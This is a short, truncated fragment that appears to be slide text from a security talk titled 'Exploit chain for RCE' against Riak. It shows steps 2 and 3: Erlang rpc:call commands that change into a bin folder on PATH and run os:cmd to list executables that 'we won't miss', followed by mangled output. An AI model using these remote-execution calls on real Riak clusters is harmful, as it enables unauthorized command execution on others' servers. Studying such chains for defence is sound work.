 Riak
● Exploit chain for RCE
○ 2. Change into the bin folder which is in our PATH
■ rpc:call('riak@ubuntu.test', file, set_cwd, ["bin"]).
○ 3. Find an executable in bin that “we won’t miss”
■ rpc:call('riak@ubuntu.test', os, cmd, ["ls"]).
■ "cf_configncuttlefishndatanhooksninstall_upgrade.escriptnlog
nnodetool...
 
